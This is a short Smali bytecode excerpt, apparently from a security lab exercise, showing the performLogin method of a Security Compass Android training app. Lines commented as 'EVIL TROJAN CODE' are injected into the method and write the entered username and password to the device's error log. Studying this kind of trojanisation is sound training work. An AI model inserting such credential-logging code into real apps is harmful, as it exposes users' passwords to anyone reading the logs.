 .method public performLogin(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)I
.locals 10
.param p1, "server"    # Ljava/lang/String;
.param p2, "port"    # Ljava/lang/String;
.param p3, "username"    # Ljava/lang/String;
.param p4, "password"    # Ljava/lang/String;
.annotation system Ldalvik/annotation/Throws;
value = {
Lorg/json/JSONException;,
Ljava/io/IOException;,
Lcom/securitycompass/androidlabs/base/HttpException;
}
.end annotation
.prologue
.line 258
# EVIL TROJAN CODE LOGGING PASSWORD
const-string v0, "TTUPROJECT"
const-string v1, "USERNAME AND PASSWORD BELOW"
invoke-static {v0, v1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p4}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF EVIL TROJAN CODE
iget-boolean v8, p0, Lcom/securitycompass/androidlabs/base/RestClient;->mHttpsMode:Z